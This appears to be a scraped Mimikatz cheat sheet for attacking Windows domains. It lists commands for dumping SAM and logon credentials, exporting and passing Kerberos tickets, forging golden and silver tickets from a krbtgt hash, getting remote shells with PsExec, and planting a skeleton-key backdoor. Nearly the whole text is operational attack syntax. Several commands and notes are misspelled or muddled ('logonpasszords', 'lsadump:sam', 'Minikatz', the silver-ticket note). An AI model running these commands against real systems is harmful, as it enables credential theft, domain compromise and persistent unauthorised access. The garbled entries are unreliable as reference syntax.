https://github.com/gentilkiwi/mimikatz
Check Admin Privileges
privilege::debugEnsure that current user has administrator privileges (the output should be
[output '20' OK]). This indicates that debugging a process is possible.
Initial Access
misc::cmdOpen a new elevated command prompt with the given ticket in Minikatz.
dir \\TARGET-MACHINE-NAME\c$List files in c drive of the machine.
PsExec.exe \\TARGET-MACHINE-NAMEcmd.exeGet a shell on the machine.
Password Dump
creds_allDump passwords.
lsadump:samDump SAM base.
sekurlsa:logonpasszordsDump logon passwords.
Pass the Ticket
sekurlsa::tickets /exportExport all
.kirbitickets into the current directory.
kerberos::ptt myTicketFromSekurlsa.kirbiCache and impersonate the given ticket.
Golden/Silver Ticket
lsadump::lsa /inject /name:krbtgtDump hash and security identifier required to create a Golden Ticket.
Note: To create a Silver Ticket, change the /name: to a domain admin account or a service account.
 Credit: TCM Security
Credit: TCM Security
kerberos::golden /user:Administrator /domain:mycontroller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:500 /pttCreate a golden ticket (
/pttstands for Pass The Ticket, if we don’t put it, the command will save the ticket to a file).
Note: To create a Silver Ticket, simply put a service NTLM hash into the /krbtgt: slot, the sid of the service account into /sid:, and change the /id: to 1103.
Skeleton Key
misc::skeletonCreate a backdoor with credentials "mimikatz".
dir \\Desktop-1\c$ /user:Machine1 mimikatzList C: drive content using Skleton Key backdoor.
